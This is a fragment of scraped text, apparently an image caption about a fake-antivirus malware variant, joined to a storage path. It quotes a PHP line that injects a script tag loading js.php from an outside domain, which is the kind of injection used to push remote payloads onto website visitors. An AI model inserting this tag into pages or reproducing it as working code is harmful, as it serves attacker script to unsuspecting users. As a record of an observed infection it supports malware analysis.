 Fake AV – DB Variant … $insert= <script src= http://welcometotheglobalisorg.com/js.php kk=26 ></script> ;